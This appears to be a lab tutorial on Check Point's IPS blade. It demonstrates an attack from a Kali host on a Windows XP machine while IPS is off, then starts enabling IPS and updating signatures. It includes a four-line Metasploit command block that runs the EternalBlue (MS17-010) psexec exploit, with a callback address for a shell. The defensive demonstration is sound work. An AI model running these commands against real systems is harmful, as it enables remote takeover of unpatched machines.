Check Point Threat Prevention
Check Point Threat Prevention blades are modular security features that protect against advanced threats. Key blades include Antivirus, Anti-Bot and IPS (Intrusion Prevention System). Together, they inspect traffic in real time to detect, block, or neutralize malware, exploits, and threats before reaching the network.

IPS
IPS detects and blocks network-based exploits by inspecting traffic for known attack signatures, protocol anomalies, and suspicious behaviors. It helps prevent exploitation of vulnerabilities in systems and applications

Here we have a Security Gateway with no IPS Blade enabled

We’ll simulate a intrusion event by attacking a Windows XP on the inside network from a Kali Linux Host from outside
1
2
3
4

use exploit/windows/smb/ms17_010_psexec
set RHOSTS 10.61.0.23
set LHOST 172.17.1.24
exploit
This attack exploits the EternalBlue vulnerability (MS17-010) in Microsoft SMBv1 to achieve remote code execution

Without IPS enabled this attack was easily done without any detection or prevention

Now lets enable IPS Blade on the Security Gateway


First make sure the IPS Signature is up to date by downloading the latest update

